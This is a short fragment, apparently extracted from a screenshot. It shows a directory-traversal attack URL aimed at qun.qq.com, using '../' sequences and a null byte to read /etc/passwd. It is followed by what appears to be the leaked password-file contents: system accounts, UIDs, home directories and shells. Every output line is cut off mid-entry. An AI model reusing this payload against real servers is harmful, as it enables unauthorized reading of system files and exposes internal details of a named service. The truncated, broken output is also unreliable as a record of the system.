 qun.qq.com/air/?w=n&c=/../../../../../../../../../../etc/passwd%00.html&a=dismiss&g=
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:Daemon:/sbin:/bin/bash ftp:x:40:49:F
account:/var/games:/bin/bash haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false lp:x:4:7:Printing daemon:/var/spool/lpd:/bi
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash ntp:x:74:103
Daemon:/var/spool/postfix:/bin/false postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash root:x:0:0:root:/root:/bin/bash sshd:x:7
Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
viewer:/var/cache/man:/bin/bash news:x:9:13:News system:/etc/news:/bin/bash uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/
memcached:/var/lib/memcached:/bin/false haproxy:x:104:108:user for haproxy:/var/lib/haproxy:/bin/false webdep:x:1000:100::/home/w